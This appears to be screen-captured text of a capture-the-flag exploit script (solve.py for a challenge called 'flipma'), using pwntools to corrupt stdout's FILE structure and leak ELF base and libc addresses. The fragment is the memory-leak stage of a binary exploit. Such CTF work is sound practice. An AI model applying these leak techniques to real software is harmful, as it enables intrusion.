 Code File Edit Selection View Go Run Terminal Window Help A U.S. Tue Feb 20 4:52 PM
flipma
solve.py 8
solve.py > ...
35
36 # puts
37 p.sendlineafter("a", "9")
38 p.sendlineafter("b: ", "9")
39
40 data = p.recvuntil("we're flipping bits, not burgers", timeout=1)
41 if len(data) < 100:
42 print("Failed")
43 exit(1)
44
45
46 offset_to_base = elf_leak - (stdout_IO_write_base_val ^ (0x100 << 5))
47 leak = pwn.u64(data[offset_to_base-2:offset_to_base+6])
48 elf.address = leak - elf.symbols['stdin']
49 print(f"{hex(leak)=}")
50 print(f"{hex(elf.address)=}")
51
52 libc_leak = data[-100+41:-100+41+8]
53 print(f"{libc_leak=}")
1